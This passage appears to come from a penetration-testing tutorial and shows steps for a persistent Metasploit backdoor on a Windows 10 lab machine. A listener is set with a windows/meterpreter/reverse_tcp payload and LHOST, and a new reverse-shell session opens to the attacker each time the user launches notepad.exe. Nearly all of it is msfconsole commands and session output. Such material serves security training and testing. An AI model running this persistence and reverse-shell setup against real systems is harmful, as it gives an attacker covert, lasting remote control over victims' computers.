 3. Then, we need to start a listener so we can get a new Meterpreter session every
time the user launches notepad.exe:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(web_delivery) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
4. To test the backdoor, log into the Windows 10 target machine and start
notepad.exe:
msf exploit(handler) > [*] Sending stage (179267 bytes) to
192.168.216.165
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.165:49721) at 2017-12-08 04:15:07 -0500
msf exploit(handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 4228
meterpreter > ps notepad.exe
Filtering on 'notepad.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4228 3304 notepad.exe x86 1
C:\Windows\System32\notepad.exe
meterpreter >
Now whenever the user launches notepad.exe, we will get a new Meterpreter
session.